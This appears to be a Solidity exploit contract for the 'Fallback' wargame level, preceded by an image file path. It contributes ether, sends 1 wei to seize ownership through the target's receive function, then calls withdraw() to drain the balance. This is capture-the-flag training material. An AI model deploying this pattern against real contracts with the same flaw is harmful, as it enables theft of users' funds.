 contract Attacker {
address targetAddr;
constructor(address targetAddr_) {
targetAddr = targetAddr_;
}
function attack(uint etherAmount) public payable {
Fallback target = Fallback(payable(targetAddr));
target.contribute{value: etherAmount}();
(bool sent, ) = payable(targetAddr).call{value: 1}("");
require(sent, "Failed to send Ether to the contract");
target.withdraw();
}
receive() external payable {}
}